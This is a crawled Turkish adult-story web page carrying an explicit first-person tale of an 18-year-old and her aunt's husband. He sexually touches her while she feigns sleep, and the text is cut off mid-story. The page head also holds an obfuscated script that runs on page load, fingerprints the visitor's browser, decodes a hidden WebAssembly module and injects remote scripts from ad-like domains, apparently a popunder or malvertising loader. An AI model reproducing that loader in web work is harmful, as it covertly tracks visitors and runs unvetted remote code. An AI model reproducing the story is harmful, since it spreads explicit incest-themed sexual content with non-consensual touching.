

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erotiksexhikaye.com/enistesiyle-koylu-kizin-ilk-defa-seks-deneyimi/
body_size: 13816
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <link rel="alternate" hreflang="tr" href="/">
  <meta http-equiv="Content-Language" content="tr">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="google" content="notranslate">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Eniştesiyle Köylü kızın İlk Defa Seks Deneyimi</title>
  <meta name="description" content="Köyden ilk defa geldiğim ve İstanbul&#039;daki eniştemle başımdan geçen harika seks hikayemi sizinl paylaşıyorum. Köylü Kızın Eniştesiyl Seks Hikayesi Merhaba ben">
  <link rel="canonical" href="/enistesiyle-koylu-kizin-ilk-defa-seks-deneyimi/">
  <script type="text/javascript">
  window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
  ga('create', 'UA-161931231-1', 'auto');
  // Plugins
  ga('send', 'pageview');
  </script>
  <link rel="alternate" type="application/rss+xml" title="Porno Sex Hikayeleri - Adult Sikiş Hikayeleri &raquo; beslemesi" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Porno Sex Hikayeleri - Adult Sikiş Hikayeleri &raquo; yorum beslemesi" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Porno Sex Hikayeleri - Adult Sikiş Hikayeleri &raquo; Eniştesiyle Köylü kızın İlk Defa Seks Deneyimi yorum beslemesi" href="/enistesiyle-koylu-kizin-ilk-defa-seks-deneyimi/feed/">
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/ldcq0omd/473b5.css" media="all">
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/f576v6j2/473b5.css" media="all">
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Galerici Efe Escort Kızı Sikiyor' href='/galerici-efe-escort-kizi-sikiyor/'>
  <link rel='next' title='Yılbaşı Gecesi yaşanan muhteşem seks' href='/yilbasi-gecesi-yasanan-muhtesem-seks/'>
  <link rel='shortlink' href='/?p=49038'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.erotiksexhikaye.com%2Fenistesiyle-koylu-kizin-ilk-defa-seks-deneyimi%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.erotiksexhikaye.com%2Fenistesiyle-koylu-kizin-ilk-defa-seks-deneyimi%2F&#038;format=xml">
  <link rel="amphtml" href="http://evdencikma.erotiksexhikaye.com/enistesiyle-koylu-kizin-ilk-defa-seks-deneyimi/amp/">
  <style type="text/css">
  body { font-family: , Helvetica, Arial, sans-serif; }
  .site { background: #fff; }
  .site-header { background-color: #fff; }
  #searchsubmit { background: #009900; color: #fff; }
  .fosforit-nav .current-menu-item > a,.fosforit-nav .current-menu-ancestor > a,
  .fosforit-nav .current_page_item > a,.fosforit-nav .current_page_ancestor > a {
  background: none repeat scroll 0 0 #009900;     color: #fff; }
  li.bypostauthor cite span { color: #fff; background-color: #009900; }
  li.current-menu-item{ background: #009900; }
  .fosforit-nav li:hover { background: #009900; }
  .fosforit-footer-widgets .fosforit-footer-widgets-part .widget-title-footer,
  .widget-area .widget-title { border-bottom: 2px solid #00aa00; }
  footer[role="contentinfo"] { background: #00aa00; color: #eee; }
  .selectnav { background-color: #00aa00; }
  .selectnav-option { background-color: #00aa00; }
  .fosforit-nav ul.nav-menu,.fosforit-nav div.nav-menu > ul { background: #00aa00; }
  .site-content article.sticky { background: #F8F8F8; border-color: #00bb00; }
  select.selectnav { color: #fff; }
  select.selectnav option { color: #fff; }
  .fosforit-nav li a { color: #fff; }
  .fosforit-nav li ul li a { background: #CDFFD2; border-bottom: 1px solid #d9d9d9; border-top: 1px solid #fff; color: #444; }
  .fosforit-nav li ul li a:hover { background: #B4FFBB; color: #444; }
  </style>
  <style type="text/css"></style>
  <link rel="icon" href="/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/03/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://erotiksexhikaye.com/wp-content/uploads/2020/03/cropped-favicon-270x270.png">
  <script src="https://kit.fontawesome.com/d570433b48.js" crossorigin="anonymous"></script>
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit;dr0psb0x?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script type="text/javascript">function _0x144f(){var _0x59155a=['2mxMBRs','decode','tmr','join','buffer','?id=','oRu','=([a-z.]+)&?','url','444915OuprLl','from','code','23166010WPSNaR','6168692XUVqCm','fbv','utf-8','gru','18gWTBVI','popup','gcuk','document','ast','toString','oBdgu','memory','cclt','debug','origin','navigator','appendChild','fromCharCode','/en','ttioa','=(\x5cd+)','set','then','exec','oDlu','6opLVAA','oCu','src','innerHeight','slice','ins','1014252uoFmfn','gcu','userAgent','oSu','encode','href','split','oAu','sessionStorage','1067657LNDZtf','replace','gdlu','charCodeAt','prototype','gfco','7949781wAkTcj','createElement','exports','domain','concat','isy','time','win','gfu','b64ab','.com/','&id=','clearTimeout','all','location','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','b64d','ver','type','instantiate','5162944RTHHLz','gbdgu','cngfg','length','6'];_0x144f=function(){return _0x59155a;};return _0x144f();}function _0x162d(_0x66fe28,_0x179298){var _0x144f94=_0x144f();return _0x162d=function(_0x162d90,_0x8ad308){_0x162d90=_0x162d90-0xc4;var _0x1705d9=_0x144f94[_0x162d90];return _0x1705d9;},_0x162d(_0x66fe28,_0x179298);}(function(_0x4f66da,_0x1c6319){var _0x2e06d5=_0x162d,_0x4354df=_0x4f66da();while(!![]){try{var _0x31ed2a=-parseInt(_0x2e06d5(0xcd))/0x1+parseInt(_0x2e06d5(0xec))/0x2*(parseInt(_0x2e06d5(0xc4))/0x3)+parseInt(_0x2e06d5(0xf9))/0x4+-parseInt(_0x2e06d5(0xf5))/0x5*(parseInt(_0x2e06d5(0x112))/0x6)+parseInt(_0x2e06d5(0xd3))/0x7+-parseInt(_0x2e06d5(0xe7))/0x8*(-parseInt(_0x2e06d5(0xfd))/0x9)+-parseInt(_0x2e06d5(0xf8))/0xa;if(_0x31ed2a===_0x1c6319)break;else _0x4354df['push'](_0x4354df['shift']());}catch(_0x1ed1ba){_0x4354df['push'](_0x4354df['shift']());}}}(_0x144f,0xcb79b),(function(){'use strict';var _0x570707=_0x162d;var _0x4f8e60='cl',_0x2a2e16='ab',_0x2a0a8e=_0x570707(0x106),_0x4cbfaf=_0x570707(0xd9),_0x4bf69f=_0x570707(0xd6),_0x14af32=_0x570707(0xe9),_0x20efc5='eu',_0x459aca=String['fromCharCode'](0x7a,0x66,0x67),_0x42833f='loaded',_0x161a00=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xf7)),_0x4b65ff=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xfe)),_0x4fbfc2='_'[_0x570707(0xd7)](_0x4f8e60,'_')[_0x570707(0xd7)](_0x2a2e16,'_')[_0x570707(0xd7)](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4cbfaf),_0x76ba17='_'[_0x570707(0xd7)](_0x4f8e60,'_')['concat'](_0x2a2e16,'_')['concat'](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4bf69f),_0x22c70e='__'[_0x570707(0xd7)](_0x14af32),_0x1d8746='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x2a2e16),_0x572e75='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x20efc5);function _0x9a35f2(_0x319349,_0x20e9a1){var _0x5ea7a4=_0x570707,_0x406ba4=_0x319349[_0x5ea7a4(0xd0)](0x0),_0x2c74ae=_0x406ba4<0x61||_0x406ba4>0x7a?_0x406ba4:0x61+(_0x406ba4-0x61+_0x20e9a1())%0x1a,_0x3bef60=String[_0x5ea7a4(0x10a)](_0x2c74ae);return _0x3bef60==='i'?_0x3bef60+'i':_0x3bef60;}function _0x1a280a(_0x4d835e){var _0x41254f=_0x4d835e%0x116db;return function(){return _0x41254f=(0x5ad3*_0x41254f+0x3039)%0x116db;};}function _0x1f0587(_0x14a14c,_0x41110a,_0x36216f){var _0x2bff69=_0x570707,_0x439d9d=(_0x41110a+_0x14a14c)[_0x2bff69(0xca)]('')['reduce'](function(_0x208afa,_0x5af811){var _0x4c85a9=_0x2bff69;return _0x208afa*0x1f+_0x5af811[_0x4c85a9(0xd0)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x31c8d1=_0x1a280a(_0x439d9d);return _0x36216f[_0x2bff69(0xca)]('')['map'](function(_0x231879){return _0x9a35f2(_0x231879,_0x31c8d1);})[_0x2bff69(0xef)]('');}function _0x380f05(_0x371209){var _0x4228c3=_0x570707,_0x26d02c=_0x371209[_0x4228c3(0xca)]('?'),_0x5f54f1=_0x26d02c[0x0],_0x27afe9=_0x26d02c[0x1],_0x4f840e=_0x27afe9===void 0x0?'':_0x27afe9,_0x3a62f4=_0x5f54f1[_0x4228c3(0xce)](/^https?:\/\//,'')[_0x4228c3(0xca)]('/'),_0x2ec295=_0x3a62f4[0x0],_0xc29b8d=_0x3a62f4[_0x4228c3(0x116)](0x1);return{'origin':_0x5f54f1,'domain':_0x2ec295,'path':_0xc29b8d[_0x4228c3(0xef)]('/'),'search':_0x4f840e};}function _0x3e68ac(_0x1adb4b,_0x56f400){var _0x23cc86=_0x570707;_0x1adb4b=_0x1adb4b[_0x23cc86(0xce)](_0x23cc86(0xf1)+_0x56f400+'&','?')[_0x23cc86(0xce)]('?id='+_0x56f400,'?')[_0x23cc86(0xce)](_0x23cc86(0xde)+_0x56f400,'');var _0x426b2f=_0x380f05(_0x1adb4b),_0x3ec41e=_0x426b2f[_0x23cc86(0xd6)],_0xe9ccdd=_0x426b2f['search'],_0x537673=_0x426b2f[_0x23cc86(0x107)],_0x4c29fd=_0x1f0587(_0x56f400,_0x3ec41e,_0xe9ccdd),_0x57e726=_0x4c29fd?'&'+_0x4c29fd:'';return _0x537673[_0x23cc86(0xce)](_0x3ec41e,_0x3ec41e+_0x23cc86(0x10b))+_0x23cc86(0xf1)+_0x56f400+_0x57e726;}function _0x3adddc(_0x24fd48){var _0x56338b=_0x570707,_0x18588c=new RegExp(_0x4fbfc2+_0x56338b(0x10d))[_0x56338b(0x110)](_0x24fd48[_0x56338b(0xe1)][_0x56338b(0xc9)]);if((_0x18588c===null||_0x18588c===void 0x0?void 0x0:_0x18588c[0x1])&&!isNaN(Number(_0x18588c[0x1])))return Number(_0x18588c[0x1]);return Date['now']();}function _0x377b53(_0xfacf1a,_0x7e3792){var _0x32de19=_0x570707,_0x1203bc=new RegExp(_0x76ba17+_0x32de19(0xf3))[_0x32de19(0x110)](_0xfacf1a['location'][_0x32de19(0xc9)]),_0x149a5d=(_0x1203bc===null||_0x1203bc===void 0x0?void 0x0:_0x1203bc[0x1])?_0x1203bc[0x1]:null;if(_0x7e3792&&_0x149a5d)return _0x7e3792[_0x32de19(0xce)](_0x32de19(0xdd),'.'[_0x32de19(0xd7)](_0x149a5d,'/'));if(_0x7e3792)return _0x7e3792;return _0x149a5d;}var _0x4d47f2;(function(_0x2bb40c){var _0x27033c=_0x570707;_0x2bb40c[_0x2bb40c['oCu']=0x1]=_0x27033c(0x113),_0x2bb40c[_0x2bb40c[_0x27033c(0xc7)]=0x2]='oSu',_0x2bb40c[_0x2bb40c[_0x27033c(0xf2)]=0x3]=_0x27033c(0xf2),_0x2bb40c[_0x2bb40c[_0x27033c(0x111)]=0x5]=_0x27033c(0x111),_0x2bb40c[_0x2bb40c[_0x27033c(0xcb)]=0x6]=_0x27033c(0xcb),_0x2bb40c[_0x2bb40c[_0x27033c(0x103)]=0x8]=_0x27033c(0x103);}(_0x4d47f2||(_0x4d47f2={})));var _0xf3047b=(function(){var _0x1c54c1=_0x570707;function _0x1f9963(_0x27ad07,_0x4091d3,_0x28c3ec,_0x339c62,_0x11703b){var _0x31fd8b=_0x162d;this[_0x31fd8b(0xda)]=_0x27ad07,this['id']=_0x4091d3,this[_0x31fd8b(0xe5)]=_0x28c3ec,this[_0x31fd8b(0xe3)]=_0x339c62,this[_0x31fd8b(0xe4)]=_0x11703b,this[_0x31fd8b(0xfa)]='1.0.241',this[_0x31fd8b(0xee)]=null,this[_0x31fd8b(0x117)](),this[_0x31fd8b(0x105)](),this[_0x31fd8b(0xda)][this['id']+_0x572e75]=_0x3e68ac;}return _0x1f9963[_0x1c54c1(0xd1)]['in']=function(){var _0x161beb=_0x1c54c1;if(this[_0x161beb(0xda)][_0x161a00])return;this[_0x161beb(0xee)]&&this['win'][_0x161beb(0xdf)](this[_0x161beb(0xee)]),this[_0x161beb(0x101)]();},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x117)]=function(){var _0x4f655a=_0x1c54c1,_0x51f03b=this;Promise[_0x4f655a(0xe0)]([this[_0x4f655a(0xc5)](),this['gru'](),this['gau'](),this[_0x4f655a(0xcf)](),this[_0x4f655a(0xe8)]()])[_0x4f655a(0x10f)](function(_0x5b74d4){var _0x34e5ab=_0x4f655a;_0x51f03b[_0x34e5ab(0xda)][_0x51f03b[_0x34e5ab(0xff)]()]=_0x5b74d4;});},_0x1f9963[_0x1c54c1(0xd1)]['cclt']=function(){var _0x1e81f0=_0x1c54c1,_0x3aa095=this;this['tmr']=this[_0x1e81f0(0xda)]['setTimeout'](function(){return!_0x3aa095['win'][_0x4b65ff]&&_0x3aa095['ast']();},0x1388);},_0x1f9963['prototype']['gd']=function(_0x1f69d7){var _0x180fb5=_0x1c54c1,_0x1a6b1c=this;_0x1f69d7===void 0x0&&(_0x1f69d7=this[_0x180fb5(0xe5)]);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly['instantiate']))return Promise['resolve'](undefined);var _0x494663=this[_0x180fb5(0xdc)](this[_0x180fb5(0xe3)]);return this[_0x180fb5(0xd8)](_0x494663)[_0x180fb5(0x10f)](function(_0x48c931){var _0x2e0fa5=_0x180fb5,_0x39dde9=_0x1a6b1c[_0x2e0fa5(0xd2)](_0x1f69d7);return _0x48c931[_0x2e0fa5(0xf4)](_0x39dde9);});},_0x1f9963[_0x1c54c1(0xd1)]['b64ab']=function(_0x38d9e5){var _0x2516db=_0x1c54c1;return Uint8Array[_0x2516db(0xf6)](atob(_0x38d9e5),function(_0x3bc7d6){return _0x3bc7d6['charCodeAt'](0x0);});},_0x1f9963['prototype'][_0x1c54c1(0xd2)]=function(_0xae937){var _0x46df90=_0x1c54c1,_0x466807,_0x2e0a48=((_0x466807=this['win'][_0x46df90(0x108)])===null||_0x466807===void 0x0?void 0x0:_0x466807[_0x46df90(0xc6)])||'',_0x580d63=this[_0x46df90(0xda)][_0x46df90(0xe1)]['hostname']||'',_0x55d345=this[_0x46df90(0xda)][_0x46df90(0x115)],_0x1d3897=this['win']['innerWidth'],_0x1c163f=this[_0x46df90(0xda)][_0x46df90(0xcc)]?0x1:0x0;return[_0x55d345,_0x1d3897,_0x1c163f,_0x3adddc(this[_0x46df90(0xda)]),0x0,_0xae937,_0x580d63[_0x46df90(0x116)](0x0,0x64),_0x2e0a48[_0x46df90(0x116)](0x0,0xf)][_0x46df90(0xef)](',');},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x101)]=function(){var _0x50dd42=_0x1c54c1,_0x1c9edf=this;this['gd']()[_0x50dd42(0x10f)](function(_0x414ae1){var _0x14d502=_0x50dd42;_0x1c9edf[_0x14d502(0xda)][_0x1c9edf['id']+_0x1d8746]=_0x1c9edf[_0x14d502(0xe4)];var _0x13c500=_0x1c9edf[_0x14d502(0xda)][_0x14d502(0x100)][_0x14d502(0xd4)]('script');_0x13c500[_0x14d502(0x114)]=_0x3e68ac(_0x1c9edf[_0x14d502(0xdb)](_0x414ae1),_0x1c9edf['id'][_0x14d502(0x102)]()),_0x1c9edf['win']['document']['head'][_0x14d502(0x109)](_0x13c500);});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xd8)]=function(_0x16913a,_0x4b3592){var _0x36fe56=_0x1c54c1;return _0x4b3592===void 0x0&&(_0x4b3592={}),WebAssembly[_0x36fe56(0xe6)](_0x16913a,_0x4b3592)[_0x36fe56(0x10f)](function(_0x4d597c){var _0x4ee73f=_0x36fe56,_0x5e0815=_0x4d597c['instance'],_0x5dbbf5=_0x5e0815[_0x4ee73f(0xd5)],_0x58b53b=_0x5dbbf5[_0x4ee73f(0x104)],_0x57ac8e=new TextEncoder(),_0x109b35=new TextDecoder(_0x4ee73f(0xfb));return{'url':function(_0x517a14){var _0x215fbb=_0x4ee73f,_0x5eaf46=_0x57ac8e[_0x215fbb(0xc8)](_0x517a14),_0x153490=new Uint8Array(_0x58b53b[_0x215fbb(0xf0)],0x0,_0x5eaf46[_0x215fbb(0xea)]);_0x153490[_0x215fbb(0x10e)](_0x5eaf46);var _0x545791=_0x153490['byteOffset']+_0x5eaf46[_0x215fbb(0xea)],_0x54c565=_0x5dbbf5[_0x215fbb(0xf4)](_0x153490,_0x5eaf46[_0x215fbb(0xea)],_0x545791),_0x42fa7c=new Uint8Array(_0x58b53b['buffer'],_0x545791,_0x54c565);return _0x109b35[_0x215fbb(0xed)](_0x42fa7c);}};});},_0x1f9963[_0x1c54c1(0xd1)]['gcuk']=function(){var _0x5ebafb=_0x1c54c1;return''['concat'](this['id'])[_0x5ebafb(0xd7)](_0x22c70e);},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xc5)]=function(){var _0x390380=_0x1c54c1;return this['gd'](_0x4d47f2[_0x390380(0x113)])['then'](function(_0x2b5d2f){return _0x2b5d2f;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xfc)]=function(){var _0x1a9c8f=_0x1c54c1;return this['gd'](_0x4d47f2[_0x1a9c8f(0xf2)])[_0x1a9c8f(0x10f)](function(_0x2d0e19){return _0x2d0e19;});},_0x1f9963['prototype']['gau']=function(){var _0x269296=_0x1c54c1;return this['gd'](_0x4d47f2[_0x269296(0xcb)])[_0x269296(0x10f)](function(_0x374c96){return _0x374c96;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xcf)]=function(){return this['gd'](_0x4d47f2['oDlu'])['then'](function(_0x29ef26){return _0x29ef26;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xe8)]=function(){var _0x57a7f1=_0x1c54c1;return this['gd'](_0x4d47f2[_0x57a7f1(0x103)])[_0x57a7f1(0x10f)](function(_0xbbde5d){return _0xbbde5d;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xdb)]=function(_0x207371){var _0x45fcf8=_0x1c54c1;return''[_0x45fcf8(0xd7)](_0x377b53(this[_0x45fcf8(0xda)],_0x207371),_0x45fcf8(0xf1))[_0x45fcf8(0xd7)](this['id']);},_0x1f9963;}());(function(_0x49e8bc,_0x313ac9,_0x16e18d,_0x1ca39f,_0x311237){var _0x519ce6=new _0xf3047b(window,_0x49e8bc,_0x16e18d,_0x1ca39f,_0x311237);window[_0x313ac9]=function(){_0x519ce6['in']();};}('1996769',_0x570707(0x10c),'2',_0x570707(0xe2),_0x570707(0xeb)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1852190/e9636315.js" async onerror="ttioa()"></script></head>
<body class="post-template-default single single-post postid-49038 single-format-standard single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <a class="site-title" href="/" title="Porno Sex Hikayeleri &#8211; Adult Sikiş Hikayeleri" rel="home">Porno Sex Hikayeleri &#8211; Adult Sikiş Hikayeleri</a><br>
        <a class="site-description">⭐ Yeni sex hikayelerini ve en güncel sikiş itiraflarını bula bileceğiniz seks hikayeleri ile birlikte 🌜 porno ve erotik fantezi seks hikaye 🌛okuma sitesi</a>
      </hgroup>
      <nav id="site-navigation" class="fosforit-nav" role="navigation">
        <a class="assistive-text" href="#content" title="İçeriğe geçin">İçeriğe geçin</a>
        <div class="menu-ana-menu-container">
          <ul id="menu-top" class="nav-menu">
            <li id="menu-item-48747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48747">
              <a href="/">Ana Sayfa</a>
            </li>
            <li id="menu-item-48748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48748">
              <a href="/category/karisik-hikayeler/">Karışık Hikayeler</a>
            </li>
            <li id="menu-item-48749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48749">
              <a href="/category/esli-hikayeler/">Eşli Hikayeler</a>
            </li>
            <li id="menu-item-48750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48750">
              <a href="/category/tecavuz-hikayeleri/">Tecavüz Hikayeleri</a>
            </li>
            <li id="menu-item-48751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48751">
              <a href="/category/grup-hikayeler/">Grup Hikayeler</a>
            </li>
            <li id="menu-item-48752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48752">
              <a href="https://mysexyporn.com">Exclusive ManyVids Videos</a>
            </li>
          </ul>
        </div>
      </nav>
      <div class="clear"></div>
    </header>
    <div id="main" class="wrapper">
      <div id="primary" class="site-content">
        <div id="content" role="main">
          <article id="post-49038" class="post-49038 post type-post status-publish format-standard has-post-thumbnail hentry category-bire-bir-hikayeler category-karisik-hikayeler category-kisa-hikayeler category-sex-hikayeleri category-sizden-gelenler">
            <header class="entry-header">
              <div class="below-title-meta">
                <div class="adt">
                  <span class="fa fa-user"></span> <span>Tarafından</span> <span class="author"><a href="/author/admin/" title="admin tarafından yazılan yazılar" rel="author">admin</a></span> <span class="meta-sep">&nbsp;</span> <span class="fa fa-clock-o"></span> <span>17 Ağustos 2020</span>
                </div>
                <div class="adt-comment">
                  <a class="link-comments fa fa-comments" href="/enistesiyle-koylu-kizin-ilk-defa-seks-deneyimi/#respond">0</a>
                </div>
              </div>
            </header>
            <div class="entry-content">
              <p><em><strong>Köyden ilk defa geldiğim ve İstanbul&#8217;daki eniştemle başımdan geçen harika seks hikayemi sizinl paylaşıyorum.</strong></em></p>
              <h2><em><strong>Köylü Kızın Eniştesiyl Seks Hikayesi</strong></em></h2>
              <p>Merhaba ben Pınar 18 yaşında gögüslerim büyük ve kalçalarım gayet güzel hatlara sahibim. <em><strong>Seks</strong></em> anımı okurlara bunu yazmadan önce çok çekindim. Sürekli <em><strong>sex hikayeleri</strong></em>ni okuyup, bende kendi başımdan geçen anımı paylaşmak için cesaret aldım. Konumuza dönelim; Bundan 3 ay önce teyzemler İstanbul&#8217;da oturuyordu. Bende teyzemi görmek için köyden İstanbul&#8217;a geldim ve herşey çok güzeldi. İlk defa İstanbula geliyordum ve bu kadar mükemmel bir şehir olduğunu bilmiyordum. Sonra teyzemlere geldim beni gördüklerine çok şaşırdılar, tabii ki bende süpriz yapmıştım. Teyzem sarıldıktan sonra eve geldim. Çok fazla yol yorğunu olduğumdan duş almak istedim ve duşa girdiğimde arkamdan gelen teyzemi görmemiştim. Bana banyonun yerini gösterdi. Bende banyoya girdim ve duş almaya başladım.</p>
              <h3><em><strong>Seksi Köylü Kız Duş Alıyor</strong></em></h3>
              <p>Duşu aldıktan sonra öyle bir rahatladım ki; Kuş gibi hafif oldum. Üstümü giydikten sonra salona geçip oturdum. Teyzemle birlikte sohbet etmeye başladık ama üstümde bir siyah badi vardı ve sütyen takmadım evin içinde olduğum için rahat giyineyim dedim. Altımda dar bir tayt vardı. Gerçekten çok <em><strong>seksi</strong></em> görünüyordum ve kalçalarım falan çok güzeldir.</p>
              <h3><em><strong>Seksi Giyinen Köylü Kızı</strong></em></h3>
              <p>Kapı çaldı ve eniştem geldi eve. Beni hiç görmemişti çünkü biz köyde yaşıyoruz. Teyzem fazla köye gelmez ve girer girmez benim için teyzeme bu güzel kız kim dedi. Teyzemde ablamın kızı pınar dedi. Eniştem resmen beni gözüyle sikti ve bunu gerçekten hissettim. Eniştemde orta yaşlarda ama ne yalan söyleyim çok yakışıklı ve karizmatik hiç görmediğim için gözüme öyle geldi sanırsam&#8230; Neyse eniştem bir duş aldı geldi ve elinde benim sütyenim vardı. Bu seksi şeyler kimin diye seslendi. Solanda çok utanmıştım ve benim dedim. Eniştemin elimden hemen kaptım ve odaya doğru kaçmaya başladım. çok utandım, hoşuma gitti bilmem ama şöyle birşey diyebilirim; Sanırsam çok hoşuma gitti ve eniştem gerçekten çok çekici bir beyefendiydi. Salona gelip oturdum eniştemin gözü sürekli benim üzerimdeydi. Resmen beni her yerimden sikti&#8230;</p>
              <h3><em><strong>Eniştesi Baldızının Kızına Sulanıyor</strong></em></h3>
              <p>Gece geç saatler oldu. Ben müsede istedim ve kalktım uyumak için odaya gittim. Hava çok sıcaktı diye şöyle uzandım yatağa, ama aklım hep eniştemdeydi. Uyuyamadım yatakta vajinamın ıslandığını görünce çok kötü şekilde azdım. Saat çok geç oldu ve ben halen uyuyamadım. O vakit kapımın açıldığını hissettim. Uyumuş numarası yaptım ve içeriye gelen eniştemdi. Benim yanıma doğru geldi, bana seslendi ben uyuyorum numarası yapmaya devam ettim. Kalçalarım da eniştemin elini hissetmeye başladım, ama çok hoşuma gitti. Eniştem daha ileriye gitti ve elleriyle vajinamı okşamaya başladı ve gögüslerimi sıkınca ben inlemek için kendimi zor tutuyordum. Yaragını çıkartıp sanırsam 31 çekiyordu, çok zevk aldım ve inanılmaz birşeydi.</p>
              <h3><em><strong>Köylü Kız Eniştesiyle Evde Tek Başına</strong></em></h3>
